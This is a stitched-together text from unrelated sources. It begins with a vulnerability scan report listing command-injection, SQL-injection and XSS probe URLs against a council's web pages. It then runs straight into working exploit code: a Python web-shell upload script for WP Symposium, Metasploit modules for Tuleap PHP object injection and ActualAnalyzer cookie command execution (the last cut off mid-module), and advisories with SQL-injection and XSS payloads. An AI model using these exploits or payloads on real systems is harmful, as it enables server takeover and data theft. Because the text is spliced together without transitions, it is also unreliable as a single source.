Asset Group: Multiple
Source: SureCloud Vulnerability Scan
IP Address
Status: Open
Hostname:
Last Seen: 11 Nov 2014
Service: tcp/www:443
Severity: 4
Risk: 40
CVSS Base Score: 7.5
Description:
The remote web server hosts CGI scripts that fail to adequately
sanitize request strings. By leveraging this issue, an attacker may be
able to execute arbitrary commands on the remote host.
Note that this script uses a timebased detection method which is less
reliable than the basic method.
Solution:
Restrict access to the vulnerable application. Contact the
vendor for a patch or upgrade.
Information:
Using the GET HTTP method, Nessus found that:
+ The following resources may be vulnerable to arbitrary command
execution (time based) :
+ The 'lastlevelchange' parameter of the /pages/themes.php CGI :
/pages/themes.php?lastlevelchange=%20;%20x%20%7C%7C%20sleep%203%20%26
/pages/themes.php?lastlevelchange=%7C%7C%20sleep%203%20%26
/pages/themes.php?lastlevelchange=%26%20ping%20n%203%20127.0.0.1%20%26
/pages/themes.php?lastlevelchange=x%20%7C%7C%20ping%20n%203%20127.0.0.1%20%26
/pages/themes.php?lastlevelchange=%7C%7C%20ping%20n%203%20127.0.0.1%20%26
/pages/themes.php?lastlevelchange=%7C%20ping%20n%203%20127.0.0.1%20%7C
References:
CWE: 20
CWE: 713
CWE: 722
CWE: 727
CWE: 74
CWE: 77
CWE: 78
–-----------------------------------------------------------------------------------------------------
Vulnerability: 43160
Name: CGI Generic SQL Injection (blind, time based)
Type: CGI abuses
Asset Group: Multiple
Source: SureCloud Vulnerability Scan
IP Address:
Status: Open
Hostname:
Last Seen: 11 Nov 2014
Service: tcp/www:443
Severity: 4
Risk: 40
CVSS Base Score: 7.5
Description
By sending specially crafted parameters to one or more CGI scripts
hosted on the remote web server, Nessus was able to get a slower
response, which suggests that it may have been able to modify the
behavior of the application and directly access the underlying
database.
An attacker may be able to exploit this issue to bypass
authentication, read confidential data, modify the remote database, or
even take control of the remote operating system.
Note that this script is experimental and may be prone to false positives.
Solution:
Modify the affected CGI scripts so that they properly escape arguments.
Information:
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to blind SQL injection
(time based) :
+ The 'lastlevelchange' parameter of the /pages/themes.php CGI :
/pages/themes.php?lastlevelchange='%20AND%20SLEEP(3)='
/pages/themes.php?lastlevelchange='%20AND%200%20IN%20(SELECT%20SLEEP(3))%20%20
/pages/themes.php?lastlevelchange=';WAITFOR%20DELAY%20'00:00:3';
/pages/themes.php?lastlevelchange=');WAITFOR%20DELAY%20'00:00:3';
/pages/themes.php?lastlevelchange='));WAITFOR%20DELAY%20'00:00:3';
/pages/themes.php?lastlevelchange=';SELECT%20pg_sleep(3);
/pages/themes.php?lastlevelchange=');SELECT%20pg_sleep(3);
/pages/themes.php?lastlevelchange='));SELECT%20pg_sleep(3);
Clicking directly on these URLs should exhibit the issue :
(you will probably need to read the HTML source)
/pages/themes.php?lastlevelchange='%20AND%20SLEEP(3)='
References
CWE: 20
CWE: 713
CWE: 722
CWE: 727
CWE: 751
CWE: 77
CWE: 801
CWE: 810
CWE: 89
–---------------------------------------------------------------------------------------------------------------
Vulnerability: 55903
Name: CGI Generic XSS (extended patterns)
Type: CGI abuses : XSS
Asset Group: Multiple
Source: SureCloud Vulnerability Scan
IP Address:
Status: Open
Hostname
Last Seen: 11 Nov 2014
Service: tcp/www:443
Severity: 3
Risk: 30
CVSS Base Score: 4.3
Description
The remote web server hosts one or more CGI scripts that fail to
adequately sanitize request strings with malicious JavaScript. By
leveraging this issue, an attacker may be able to cause arbitrary HTML
and script code to be executed in a user's browser within the security
context of the affected site. These XSS vulnerabilities are likely to
be 'nonpersistent' or 'reflected'.
Solution
Restrict access to the vulnerable application. Contact the vendor for
a patch or upgrade.
Information
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to crosssite scripting+
The 'sort' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=504%20onerror="alert(504);
output
(extended patterns) :
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=504 onerror="alert(504);&archive=&k=">< Back to resource view</
a>
/pages/preview.php?sort=&sort=504%20onerror="alert(504);
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=504 onerror="alert(504);&archive=&k=">< Back to resource view</
a>
+ The 'order_by' parameter of the /pages/preview.php CGI :
/pages/preview.php?order_by=504%20onerror="alert(504);
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=504 o
nerror="alert(504);&sort=DESC&archive=&k=">< Back to resource vi
ew</a>
/pages/preview.php?order_by=&order_by=504%20onerror="alert(504);
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=504 o
nerror="alert(504);&sort=DESC&archive=&k=">< Back to resource vi
ew</a>
+ The 'sort' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=504%20onerror="alert(504);&search=&order_by=&fro
m=
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=504 onerror="alert(504);&archive=&k=">< Back to resource view</
a>
/pages/preview.php?sort=&sort=504%20onerror="alert(504);&search=&order_b
y=&from=
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=504 onerror="alert(504);&archive=&k=">< Back to resource view</
a>
+ The 'order_by' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=&search=&order_by=504%20onerror="alert(504);&fro
m=
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=504 o
nerror="alert(504);&sort=&archive=&k=">< Back to resource view</
Tonbridge & Malling Borough Council
Vulnerabilities Report | 5
a>
/pages/preview.php?sort=&search=&order_by=&order_by=504%20onerror="alert
(504);&from=
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=504 o
nerror="alert(504);&sort=&archive=&k=">< Back to resource view</
a>
Clicking directly on these URLs should exhibit the issue :
(you will probably need to read the HTML source)
/pages/preview.php?sort=504%20onerror="alert(504);
/pages/preview.php?order_by=504%20onerror="alert(504);
References
CWE: 116
CWE: 20
CWE: 442
CWE: 692
CWE: 712
CWE: 722
CWE: 725
CWE: 74
CWE: 751
CWE: 79
CWE: 80
CWE: 801
CWE: 81
CWE: 811
CWE: 83
CWE: 86
–----------------------------------------------------------------------------------------------------
Vulnerability: 49067
Name: CGI Generic HTML Injections (quick test)
Type: CGI abuses : XSS
Asset Group: Multiple
Source: SureCloud Vulnerability Scan
IP Address:
Status: Open
Hostname
Last Seen: 11 Nov 2014
Service: tcp/www:443
Severity: 3
Risk: 30
CVSS Base Score: 5.0
Description
The remote web server hosts CGI scripts that fail to adequately sanitize
request strings with malicious JavaScript. By leveraging this issue,
an attacker may be able to cause arbitrary HTML to be executed
inuser's browser within the security context of the affected site.
The remote web server may be vulnerable to IFRAME injections or
crosssite scripting attacks :
IFRAME injections allow 'virtual defacement' that
might scare or anger gullible users. Such injections
are sometimes implemented for 'phishing' attacks.
XSS are extensively tested by four other scripts.
Some applications (e.g. web forums) authorize a subset
of HTML without any ill effect. In this case, ignore
this warning.
Solution
Either restrict access to the vulnerable application or contact the
vendor for an update.
Information
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to HTML injection :
+ The 'sort' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=<"jfunqd%20>
output
a
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=<"jfunqd >&archive=&k=">< Back to resource view</a>
+ The 'order_by' parameter of the /pages/preview.php CGI :
/pages/preview.php?order_by=<"jfunqd%20>
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=<"jfu
nqd >&sort=DESC&archive=&k=">< Back to resource view</a>
+ The 'sort' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=<"jfunqd%20>&search=&order_by=&from=
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=<"jfunqd >&archive=&k=">< Back to resource view</a>
+ The 'order_by' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=&search=&order_by=<"jfunqd%20>&from=
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=<"jfu
nqd >&sort=&archive=&k=">< Back to resource view</a>
Clicking directly on these URLs should exhibit the issue :
(you will probably need to read the HTML source)
/pages/preview.php?sort=<"jfunqd%20>
/pages/preview.php?order_by=<"jfunqd%20>
References
CWE: 80
CWE: 86
–---------------------------------------------------------------------------------------------------
Vulnerability: SC1628
Name: SSL cookie without secure flag set
Type: Web Servers
Asset Group: Multiple
Source: SureCloud
IP Address:
Status: Open
Hostname:
Last Seen: 12 Nov 2014
Service: tcp/https:443
Severity: 3
Risk: 30
CVSS Base Score: 6.4 ( Exploit: 10.0 Impact: 4.9 )
Resolution Effort: 1
Description
If the secure flag is not set, then the cookie will be transmitted in
cleartext if the user visits any non SSL
(HTTP) URLs within the cookie's scope.
Solution
The secure flag should be set on all cookies that are used for
transmitting sensitive data when accessing
content over HTTPS.
If cookies are used to transmit session tokens, then areas of the
application that are accessed over HTTPS
should employ their own session handling mechanism, and the session
tokens used should never be
transmitted over unencrypted communications.
Information
URI: /pages/help.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:53:11 GMT
URI: /pages/search.php
Other Info: display=thumbs; httponly
URI: /pages/themes.php
Other Info: saved_themes_order_by=name; httponly
URI: /pages/user_password.php
Other Info: starsearch=deleted; expires=Tue, 12Nov2013 01:53:08 GMT; httponly
URI: /pages/user_password.php
Other Info: starsearch=deleted; expires=Tue, 12Nov2013 01:54:30 GMT; httponly
URI: /pages/user_request.php
Other Info: starsearch=deleted; expires=Tue, 12Nov2013 01:53:07 GMT; httponly
URI: /pages/user_request.php
Other Info: starsearch=deleted; expires=Tue, 12Nov2013 01:54:25 GMT; httponly
–-------------------------------------------------------------------------------
Vulnerability: 44136
Name: CGI Generic Cookie Injection Scripting
Type: CGI abuses
Asset Group: Multiple
Source: SureCloud Vulnerability Scan
IP Address:
Status: Open
Hostname:
Last Seen: 11 Nov 2014
Service: tcp/www:443
Severity: 3
Risk: 30
CVSS Base Score: 5.0
Description
The remote web server hosts at least one CGI script that fails to
adequately sanitize request strings with malicious JavaScript.
By leveraging this issue, an attacker may be able to inject arbitrary
cookies. Depending on the structure of the web application, it may be
possible to launch a 'session fixation' attack using this mechanism.
Please note that :
Nessus did not check if the session fixation attack is
feasible.
This is not the only vector of session fixation.
Solution
Restrict access to the vulnerable application. Contact the vendor
for a patch or upgrade.
Information
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to cookie manipulation :
+ The 'sort' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=<script>document.cookie="testshay=5812;"</script
>
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=<script>document.cookie="testshay=5812;"</script>&archive=&k="><&nbs
p;Back to resource view</a>
/pages/preview.php?sort=&sort=<script>document.cookie="testshay=5812;"</
script>
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=<script>document.cookie="testshay=5812;"</script>&archive=&k="><&nbs
p;Back to resource view</a>
References
CWE: 472
CWE: 642
CWE: 715
CWE: 722
–--------------------------------------------------------------------------------------------
Vulnerability: 39466
Name: CGI Generic XSS (quick test)
Type: CGI abuses : XSS
Asset Group: Multiple
Source: SureCloud Vulnerability Scan
IP Address:
Status: Open
Hostname:
Last Seen: 11 Nov 2014
Service: tcp/www:443
Severity: 3
Risk: 30
CVSS Base Score: 5.0
Description
The remote web server hosts CGI scripts that fail to adequately sanitize
request strings with malicious JavaScript. By leveraging this issue,
an attacker may be able to cause arbitrary HTML and script code
to be executed in a user's browser within the security context of the
affected site.
These XSS are likely to be 'non persistent' or 'reflected'.
Solution
Restrict access to the vulnerable application. Contact the vendor
for a patch or upgrade.
Information
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to crosssite scripting
(quick+ The 'order_by' parameter of the /pages/preview.php CGI :
/pages/preview.php?order_by=<IMG%20SRC="javascript:alert(104);">
output
test) :
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=<IMG
SRC="javascript:alert(104);">&sort=DESC&archive=&k=">< Back to r
esource view</a>
/pages/preview.php?order_by=&order_by=<IMG%20SRC="javascript:alert(104);
">
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=<IMG
SRC="javascript:alert(104);">&sort=DESC&archive=&k=">< Back to r
esource view</a>
+ The 'sort' parameter of the /pages/preview.php CGI :
/pages/preview.php?sort=<IMG%20SRC="javascript:alert(104);">
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=<IMG SRC="javascript:alert(104);">&archive=&k=">< Back to resou
rce view</a>
/pages/preview.php?sort=&sort=<IMG%20SRC="javascript:alert(104);">
output
<p style="margin:7px 0 7px 0;padding:0;"><a class="enterLink" href="
/pages/view.php?ref=&search=&offset=&order_by=&sort
=<IMG SRC="javascript:alert(104);">&archive=&k=">< Back to resou
rce view</a>
References
CWE: 116
CWE: 20
CWE: 442
CWE: 692
CWE: 712
CWE: 722
CWE: 725
CWE: 74
CWE: 751
CWE: 79
CWE: 80
CWE: 801
CWE: 81
CWE: 811
CWE: 83
CWE: 86
–--------------------------------------------------------------------------------------------------------------
Also issues to be aware of:
Vulnerability: SC1629
Name: Cookie without HttpOnly flag set
Type: Web Servers
Asset Group: Multiple
Source: SureCloud
IP Address:
Status: Open
Hostname:
Last Seen: 12 Nov 2014
Service: tcp/https:443
Severity: 3
Risk: 30
CVSS Base Score: 6.4 ( Exploit: 10.0 Impact: 4.9 )
Resolution Effort: 1
Description
When the HttpOnly attribute is set on a cookie, then the cookies
value cannot be read or set by clientside
JavaScript.
HttpOnly prevent certain clientside attacks, such as Cross Site
Scripting (XSS), from capturing the cookies
value via an injected script. When HttpOnly is set, script access to
document.cookie results in a blank string
being returned.
Solution
HttpOnly can safely be set for all Cookie values, unless the
application has a specific need for Script access
to cookie contents (which is highly unusual).
Please note also that HttpOnly does not mitigate against all dangers
of Cross Site Scripting any XSS
vulnerabilities identified must still be fixed.
Information
URI: /pages/help.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:53:11 GMT
–-------------------------------------------------------------------------------
Vulnerability: SC1629
Name: Cookie without HttpOnly flag set
Type: Web Servers
Asset Group: Multiple
Source: SureCloud
IP Address:
Status: Open
Hostname:
Last Seen: 12 Nov 2014
Service: tcp/http:80
Severity: 3
Risk: 30
CVSS Base Score: 6.4 ( Exploit: 10.0 Impact: 4.9 )
Resolution Effort: 1
Description
When the HttpOnly attribute is set on a cookie, then the cookies
value cannot be read or set by clientside JavaScript.
HttpOnly prevent certain clientside attacks, such as Cross Site
Scripting (XSS), from capturing the cookies value via an injected
script. When HttpOnly is set, script access to document.cookie results
in a blank string being returned.
Solution
HttpOnly can safely be set for all Cookie values, unless the
application has a specific need for Script access
to cookie contents (which is highly unusual).
Please note also that HttpOnly does not mitigate against all dangers
of Cross Site Scripting any XSS vulnerabilities identified must
still be fixed.
Information
URI: /pages/collection_share.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:53:42 GMT
URI: /pages/contactsheet_settings.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:53:38 GMT
URI: /pages/help.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:53:05 GMT
URI: /pages/preview.php
Other Info: thumbs=hide; expires=Tue, 08Aug2017 01:57:55 GMT
URI: /pages/resource_email.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:57:42 GMT
URI: /pages/view.php
Other Info: thumbs=show; expires=Tue, 08Aug2017 01:57:45 GMT
#!/usr/bin/python
#
# Exploit Name: Wordpress WP Symposium 14.11 Shell Upload Vulnerability
#
#
# Vulnerability discovered by Claudio Viviani
#
# Exploit written by Claudio Viviani
#
#
# 2014-11-27: Discovered vulnerability
# 2014-12-01: Vendor Notification (Twitter)
# 2014-12-02: Vendor Notification (Web Site)
# 2014-12-04: Vendor Notification (E-mail)
# 2014-12-11: No Response/Feedback
# 2014-12-11: Published
#
# Video Demo + Fix: https://www.youtube.com/watch?v=pF8lIuLT6Vs
#
# --------------------------------------------------------------------
#
# The upload function located on "/wp-symposium/server/file_upload_form.php " is protected:
#
# if ($_FILES["file"]["error"] > 0) {
# echo "Error: " . $_FILES["file"]["error"] . "<br>";
# } else {
# $allowedExts = ','.get_option(WPS_OPTIONS_PREFIX.'_image_ext').','.get_option(WPS_OPTIONS_PREFIX.'_doc_ext').','.get_option(WPS_OPTIONS_PREFIX.'_video_ext');
# //echo "Upload: " . $_FILES["file"]["name"] . "<br>";
# $ext = pathinfo($_FILES["file"]["name"], PATHINFO_EXTENSION);
# //echo "Extension: " . $ext . "<br />";
# if (strpos($allowedExts, $ext)) {
# $extAllowed = true;
# } else {
# $extAllowed = false;
# }
# //echo "Type: " . $_FILES["file"]["type"] . "<br>";
# //echo "Size: " . ($_FILES["file"]["size"] / 1024) . " kB<br>";
# //echo "Stored in: " . $_FILES["file"]["tmp_name"];
#
# if (!$extAllowed) {
# echo __('Sorry, file type not allowed.', WPS_TEXT_DOMAIN);
# } else {
# // Copy file to tmp location
# ...
# ...
# ...
#
# BUTTTTT "/wp-symposium/server/php/index.php" is not protected and "/wp-symposium/server/php/UploadHandler.php" allow any extension
#
# The same vulnerable files are locate in "/wp-symposium/mobile-files/server/php/"
#
# ---------------------------------------------------------------------
#
# Dork google: index of "wp-symposium"
#
#
# Tested on BackBox 3.x with python 2.6
#
# Http connection
import urllib, urllib2, socket
#
import sys
# String manipulator
import string, random
# Args management
import optparse
# File management
import os, os.path, mimetypes
# Check url
def checkurl(url):
if url[:8] != "https://" and url[:7] != "http://":
print('[X] You must insert http:// or https:// procotol')
sys.exit(1)
else:
return url
# Check if file exists and has readable
def checkfile(file):
if not os.path.isfile(file) and not os.access(file, os.R_OK):
print '[X] '+file+' file is missing or not readable'
sys.exit(1)
else:
return file
# Get file's mimetype
def get_content_type(filename):
return mimetypes.guess_type(filename)[0] or 'application/octet-stream'
def id_generator(size=6, chars=string.ascii_uppercase + string.ascii_lowercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
# Create multipart header
def create_body_sh3ll_upl04d(payloadname, randDirName, randShellName):
getfields = dict()
getfields['uploader_uid'] = '1'
getfields['uploader_dir'] = './'+randDirName
getfields['uploader_url'] = url_symposium_upload
payloadcontent = open(payloadname).read()
LIMIT = '----------lImIt_of_THE_fIle_eW_$'
CRLF = '\r\n'
L = []
for (key, value) in getfields.items():
L.append('--' + LIMIT)
L.append('Content-Disposition: form-data; name="%s"' % key)
L.append('')
L.append(value)
L.append('--' + LIMIT)
L.append('Content-Disposition: form-data; name="%s"; filename="%s"' % ('files[]', randShellName+".php"))
L.append('Content-Type: %s' % get_content_type(payloadname))
L.append('')
L.append(payloadcontent)
L.append('--' + LIMIT + '--')
L.append('')
body = CRLF.join(L)
return body
banner = """
___ ___ __
| Y .-----.----.--| .-----.----.-----.-----.-----.
|. | | _ | _| _ | _ | _| -__|__ --|__ --|
|. / \ |_____|__| |_____| __|__| |_____|_____|_____|
|: | |__|
|::.|:. |
`--- ---'
___ ___ _______ _______ __
| Y | _ |______| _ .--.--.--------.-----.-----.-----|__.--.--.--------.
|. | |. 1 |______| 1___| | | | _ | _ |__ --| | | | |
|. / \ |. ____| |____ |___ |__|__|__| __|_____|_____|__|_____|__|__|__|
|: |: | |: 1 |_____| |__|
|::.|:. |::.| |::.. . |
`--- ---`---' `-------'
Wp-Symposium
Sh311 Upl04d Vuln3r4b1l1ty
v14.11
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
"""
commandList = optparse.OptionParser('usage: %prog -t URL -f FILENAME.PHP [--timeout sec]')
commandList.add_option('-t', '--target', action="store",
help="Insert TARGET URL: http[s]://www.victim.com[:PORT]",
)
commandList.add_option('-f', '--file', action="store",
help="Insert file name, ex: shell.php",
)
commandList.add_option('--timeout', action="store", default=10, type="int",
help="[Timeout Value] - Default 10",
)
options, remainder = commandList.parse_args()
# Check args
if not options.target or not options.file:
print(banner)
commandList.print_help()
sys.exit(1)
payloadname = checkfile(options.file)
host = checkurl(options.target)
timeout = options.timeout
print(banner)
socket.setdefaulttimeout(timeout)
url_symposium_upload = host+'/wp-content/plugins/wp-symposium/server/php/'
content_type = 'multipart/form-data; boundary=----------lImIt_of_THE_fIle_eW_$'
randDirName = id_generator()
randShellName = id_generator()
bodyupload = create_body_sh3ll_upl04d(payloadname, randDirName, randShellName)
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36',
'content-type': content_type,
'content-length': str(len(bodyupload)) }
try:
req = urllib2.Request(url_symposium_upload+'index.php', bodyupload, headers)
response = urllib2.urlopen(req)
read = response.read()
if "error" in read or read == "0" or read == "":
print("[X] Upload Failed :(")
else:
print("[!] Shell Uploaded")
print("[!] Location: "+url_symposium_upload+randDirName+randShellName+".php\n")
except urllib2.HTTPError as e:
print("[X] "+str(e))
except urllib2.URLError as e:
print("[X] Connection Error: "+str(e))
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Tuleap PHP Unserialize Code Execution',
'Description' => %q{
This module exploits a PHP object injection vulnerability in Tuelap <= 7.6-4 which could be
abused to allow authenticated users to execute arbitrary code with the permissions of the
web server. The dangerous unserialize() call exists in the 'src/www/project/register.php'
file. The exploit abuses the destructor method from the Jabbex class in order to reach a
call_user_func_array() call in the Jabber class and call the fetchPostActions() method from
the Transition_PostAction_FieldFactory class to execute PHP code through an eval() call. In
order to work, the target must have the 'sys_create_project_in_one_step' option disabled.
},
'License' => MSF_LICENSE,
'Author' => 'EgiX',
'References' =>
[
['CVE', '2014-8791'],
['OSVDB', '115128'],
['URL', 'http://karmainsecurity.com/KIS-2014-13'],
['URL', 'https://tuleap.net/plugins/tracker/?aid=7601']
],
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['Generic (PHP Payload)', {}]],
'DisclosureDate' => 'Nov 27 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, "The base path to the web application", "/"]),
OptString.new('USERNAME', [true, "The username to authenticate with" ]),
OptString.new('PASSWORD', [true, "The password to authenticate with" ]),
OptBool.new('SSL', [true, "Negotiate SSL for outgoing connections", true]),
Opt::RPORT(443)
], self.class)
end
def check
flag = rand_text_alpha(rand(10)+20)
res = exec_php("print #{flag};")
if res and res.body and res.body.to_s =~ /#{flag}/
return Exploit::CheckCode::Vulnerable
end
Exploit::CheckCode::Safe
end
def do_login()
print_status("#{peer} - Logging in...")
username = datastore['USERNAME']
password = datastore['PASSWORD']
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'account/login.php'),
'vars_post' => {'form_loginname' => username, 'form_pw' => password}
})
unless res && res.code == 302
fail_with(Failure::NoAccess, "#{peer} - Login failed with #{username}:#{password}")
end
print_status("#{peer} - Login successful with #{username}:#{password}")
res.get_cookies
end
def exec_php(php_code)
session_cookies = do_login()
chain = 'O:6:"Jabbex":2:{S:15:"\00Jabbex\00handler";O:12:"EventHandler":1:{S:27:"\00EventHandler\00authenticated";b:1;}'
chain << 'S:11:"\00Jabbex\00jab";O:6:"Jabber":3:{S:8:"_use_log";i:1;S:11:"_connection";O:5:"Chart":0:{}S:15:"_event_handlers";'
chain << 'a:1:{S:9:"debug_log";a:2:{i:0;O:34:"Transition_PostAction_FieldFactory":1:{S:23:"\00*\00post_actions_classes";'
chain << 'a:1:{i:0;S:52:"1;eval(base64_decode($_SERVER[HTTP_PAYLOAD]));die;//";}}i:1;S:16:"fetchPostActions";}}}}'
send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'project/register.php'),
'cookie' => session_cookies,
'vars_post' => {'data' => chain},
'headers' => {'payload' => Rex::Text.encode_base64(php_code)}
}, 3)
end
def exploit
print_status("#{peer} - Exploiting the PHP object injection...")
exec_php(payload.encoded)
end
end
source: https://www.securityfocus.com/bid/47100/info
ICJobSite is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
ICJobSite 1.1 is vulnerable; other versions may also be affected.
http://www.example.com/icjobsite/index.php?page=position_details&pid=[SQL-Injection]
source: https://www.securityfocus.com/bid/47104/info
InTerra Blog Machine is prone to an HTML-injection vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials, control how the site is rendered to the user, or launch other attacks.
InTerra Blog Machine 1.84 is vulnerable; other versions may also be affected.
<form action="http://www.example.com/POST_URL/edit/" method="post" name="main" enctype="multipart/form-data">
<!-- POST_URL like "2011/03/31/post_url" --> <input type="hidden" name="subject" value='post title"><script>alert(document.cookie)</script>'>
<input type="hidden" name="content" value='content'> <input type="hidden" name="date[Date_Day]" value="31"> <input type="hidden" name="date[Date_Month]" value="03"> <input type="hidden" name="date[Date_Year]" value="2011"> <input type="hidden" name="time[Time_Hour]" value="13"> <input type="hidden" name="time[Time_Minute]" value="59"> <input type="hidden" name="comments" value="1"> <input type="hidden" name="section" value="0"> <input type="hidden" name="sectionNewName" value=""> <input type="hidden" name="sectionNewUnix" value=""> <input type="hidden" name="sectionNewHidden" value="0"> <input type="hidden" name="replicate" value="1"> <input type="hidden" name="keywords" value=""> <input type="hidden" name="edit" value="POST_ID"> </form> <script> document.main.submit(); </script>
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(
info,
'Name' => "ActualAnalyzer 'ant' Cookie Command Execution",
'Description' => %q{
This module exploits a command execution vulnerability in
ActualAnalyzer version 2.81 and prior.
The 'aa.php' file allows unauthenticated users to
execute arbitrary commands in the 'ant' cookie.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Benjamin Harris', # Discovery and exploit
'Brendan Coles <bcoles[at]gmail.com>' # Metasploit
],
'References' =>
[
['EDB', '34450'],
['OSVDB', '110601']
],
'Payload' =>
{
'Space' => 4096, # HTTP cookie
'DisableNops' => true,
'BadChars' => "\x00"
},
'Arch' => ARCH_CMD,
'Platform' => 'unix',
'Targets' =>
[
# Tested on ActualAnalyzer versions 2.81 and 2.75 on Ubuntu
['ActualAnalyzer <= 2.81', { 'auto' => true }]
],
'Privileged' => false,
'DisclosureDate' => 'Aug 28 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to ActualAnalyzer', '/lite/']),
OptString.new('USERNAME', [false, 'The username for ActualAnalyzer', 'admin']),
OptString.new('PASSWORD', [false, 'The password for ActualAnalyzer', 'admin']),
OptString.new('ANALYZER_HOST', [false, 'A hostname or IP monitored by ActualAnalyzer', ''])
], self.class)
end
#
# Checks if target is running ActualAnalyzer <= 2.81
#
def check
# check for aa.php
res = send_request_raw('uri' => normalize_uri(target_uri.path, 'aa.php'))
if !res
vprint_error("#{peer} - Connection failed")
return Exploit::CheckCode::Unknown
elsif res.code == 404
vprint_error("#{peer} - Could not find aa.php")
return Exploit::CheckCode::Safe
elsif res.code == 200 && res.body =~ /ActualAnalyzer Lite/ && res.body =~ /Admin area<\/title>/
vprint_error("#{peer} - ActualAnalyzer is not installed. Try installing first.")
return Exploit::CheckCode::Detected
end
# check version
res = send_request_raw('uri' => normalize_uri(target_uri.path, 'view.php'))
if !res
vprint_error("#{peer} - Connection failed")
return Exploit::CheckCode::Unknown
elsif res.code == 200 && /title="ActualAnalyzer Lite \(free\) (?<version>[\d\.]+)"/ =~ res.body
vprint_status("#{peer} - Found version: #{version}")
if Gem::Version.new(version) <= Gem::Version.new('2.81')
report_vuln(
host: rhost,
name: self.name,
info: "Module #{fullname} detected ActualAnalyzer #{version}",
refs: references,
)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Detected
elsif res.code == 200 && res.body =~ /ActualAnalyzer Lite/
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
#
# Try to retrieve a valid analytics host from view.php unauthenticated
#
def get_analytics_host_view
analytics_host = nil
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'view.php'),
'vars_post' => {
'id_h' => '',
'listp' => '',
'act_h' => 'vis_int',
'oldact' => 'vis_grpg',
'tint_h' => '',
'extact_h' => '',
'home_pos' => '',
